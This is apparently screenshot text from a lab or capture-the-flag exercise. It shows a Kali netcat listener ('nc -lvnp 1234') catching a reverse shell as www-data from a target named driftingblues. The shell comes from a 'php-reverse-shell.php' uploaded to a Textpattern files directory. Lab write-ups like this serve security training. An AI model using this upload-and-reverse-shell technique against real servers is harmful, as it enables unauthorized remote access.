 root@kali: /home/kali/Documents/transfer
root@kali: /home/kali/Documents/transfer 80x11
┌──(root㉿kali)-[/home/kali/Documents/transfer]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.234.219] 53089
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
20:17:32 up  1:52,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of /textpattern/files
Problem loading page
192.168.234.219/textpattern/files/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /textpattern/files
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 15-Feb-2023 20:11 5.4K
Apache/2.2.22 (Debian) Server at 192.168.234.219 Port 80